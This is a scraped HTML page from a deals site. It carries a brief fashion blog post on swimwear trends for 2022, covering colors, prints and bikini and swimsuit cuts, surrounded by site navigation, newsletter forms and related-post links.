										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="5356" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202111231749230878000000000000_1.png');" title="swimwear 2022 - what will be the trend this season?">
			<h1>swimwear 2022 - what will be the trend this season?</h1>
			<h2>Next summer promises to draw attention to details</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
									<h1 class="post-title">swimwear 2022 - what will be the trend this season?</h1>
									<h2 class="post-subtitle">Next summer promises to draw attention to details</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=swimwear 2022 - what will be the trend this season?&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=swimwear 2022 - what will be the trend this season?%20http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="5356">
							
								
								
								<div id="post-content">
								
									
										<h2>Colors</h2><p> One of the main highlights of swimwear 2021 and 2022 is the colors, and yes, they can make all the difference.</p><p><img src="https://cdn.dealsfor.life/GG202111231838110299000000000000_2.png"><br></p><p> Not just the shades alone, but the choices of strategic combinations with each other. Whether in relation to the tops and bottoms of a bikini, the cutouts of a bathing suit, or the composition as a whole, including accessories.<br></p><p><img src="https://cdn.dealsfor.life/GG202111231839190876000000000000_3.png"><br></p><h2> prints</h2><p> If you&#39;re more basic, I know you always go for solid colors, however, there are print options as discreet and elegant in swimwear trends 2021/22.</p><p><img src="https://cdn.dealsfor.life/GG202111231840330069000000000000_4.png"><br></p><p> In addition to the patterns that meet the demands of the creative and modern. Stripes, tropical, floral and animal prints cannot be missing.<br></p><p><img src="https://cdn.dealsfor.life/GG202111231841510973000000000000_5.png"><br></p><h2> Modeling</h2><p> With a wide variety of models, it is possible to use all the “rules” of casual and elegant clothing also in beachwear, choosing to value what you like the most, and alleviate what bothers you.<br></p><p><img src="https://cdn.dealsfor.life/GG202111231843150055000000000000_7.png"><br></p><p> Gone are the days when there were only three options for bikinis and one for a bathing suit, today, we can choose models that best adapt to our body. Hang glider, hot pants, curtain, half cup, one shoulder and lots of latex, it&#39;s hot in 2022.<br></p><p><img src="https://cdn.dealsfor.life/GG202111231844590940000000000000_6.png"><br></p><p> There is much more beach fashion trend for us to talk about! But I want to know from you, which one do you like the most?<br></p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/0cc07ddb9b54492cbbd929ff9dff9136_1.png" title="Joana Dalla Roza" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Joana Dalla Roza</p>
								         	<p class="post-date">2021-11-23</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601231143390346000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601231143390346000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="5852">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5838">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5824">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5810">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5792">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5778">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/0cc07ddb9b54492cbbd929ff9dff9136_1.png" title="Joana Dalla Roza" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Joana Dalla Roza</p>
						         	<p class="post-date">2021-11-23</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601231143390346000000000001" class="acceptTerms" />
			<label for="acceptTermsGG202601231143390346000000000001">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Fashion			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
